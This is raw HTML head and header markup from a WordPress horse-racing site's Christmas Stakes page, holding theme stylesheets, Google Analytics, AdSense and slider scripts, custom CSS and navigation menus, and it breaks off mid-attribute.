<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 732px) and (max-width: 824px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 824px) and (max-width: 916px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 916px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.14.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.14.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.14.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.14.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.14.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.14.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 732px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 732px) and (max-width: 824px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 824px) and (max-width: 916px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 916px) and (max-width: 1008px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.backawinner.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS43ZDP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.backawinner.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS43ZDP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.backawinner.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.backawinner.com.au/wp-json/wp/v2/posts/22761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backawinner.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.backawinner.com.au/?p=22761' />

<!-- This site is using AdRotate Professional v5.23.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 {  margin: 0 auto; }
	.g-2 {  margin: 0 auto; }
	.g-5 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.backawinner.com.au/races/christmas-stakes/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="amphtml" href="https://www.backawinner.com.au/races/christmas-stakes/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mailpoet_submit {
	width:100% !important;
	height: 40px !Important;
	font-size: 16px !important
}

.comment-form-mailpoet
{
  width: 70% !important;
}

.form-submit
{
    margin-bottom: 15px !important;
}


.fusion-format-box
{
  width: 0% !important;
	visibility: hidden;
}

.fusion-date-and-formats
{
	width: 0% !important;
	visibility: hidden;
}

#filterBox_table_1 #table_1_5_filter_sections, #filterBox_table_1 #table_1_6_filter_sections{
	display: none;
}

/* === Always show sorting icons on all wpDataTable columns === */
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting:after,
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting_asc:after,
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting_desc:after {
    opacity: 1 !important;       /* Make icon visible */
    visibility: visible !important;
    display: inline-block !important;
}

/* Optional: adjust positioning */
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting:after {
    right: 8px !important;
    top: 50% !important;
    transform: translateY(-50%);
    position: absolute;
}

/* Ensure header allows icon positioning */
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th {
    position: relative;
    padding-right: 20px; /* leave space for icon */
}
.wpDataTablesWrapper table.wpDataTable thead th.sorting:after {
    content: "\25BC"; /* ▼ — simple arrows */
    font-size: 10px;
    color: #fff;
    margin-left: 5px;
}

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">#mobile_logo_size{
max-width: 150px ;
}
.fusion-fullwidth.fullwidth-box.fusion-builder-row-5.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-no-large-visibility {
    z-index: 999;
}

#mobile_top_broder {
    border-top: 2px solid #31b2ed;
}</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4325140782823061"
     crossorigin="anonymous"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.backawinner.com.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22761 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-has-button-gradient fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-top-bg-not-opaque avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="22761">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-margin-bottom:-20px;--awb-background-color:#282828;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:30px;--awb-padding-bottom:10px;--awb-padding-left:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-social-links fusion-social-links-1 fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:10px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:1px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color6);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/backawinneraus/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-soundcloud awb-icon-soundcloud" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="SoundCloud" data-toggle="tooltip" title="SoundCloud" aria-label="soundcloud" target="_blank" rel="noopener noreferrer" href="https://soundcloud.com/back-a-winner"></a></div></div></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-text-transform:var(--awb-typography5-text-transform);--awb-min-height:10px;--awb-align-items:center;--awb-justify-content:space-evenly;--awb-items-padding-right:15px;--awb-items-padding-left:15px;--awb-border-color:var(--awb-color1);--awb-border-right:1px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Second Menu - Top left Links" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-second-menu-top-left-links"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-second-menu-top-left-links" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-50812"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50812 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50812"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact</span></a></li><li  id="menu-item-50816"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50816 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50816"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li  id="menu-item-52911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52911 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="52911"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/our-team/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our team</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-margin-bottom:-20px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1383.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.backawinner.com.au/" target="_self" aria-label="Group 99365@2x"><img decoding="async" width="300" height="80" src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png" data-orig-src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-300x80.png" alt class="lazyload img-responsive wp-image-82892" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27727%27%20height%3D%27195%27%20viewBox%3D%270%200%20727%20195%27%3E%3Crect%20width%3D%27727%27%20height%3D%27195%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-200x54.png 200w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-400x107.png 400w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-600x161.png 600w, https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png 727w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-padding-top:21px;--awb-padding-right:18px;--awb-padding-bottom:21px;--awb-padding-left:18px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:8px 8px 8px 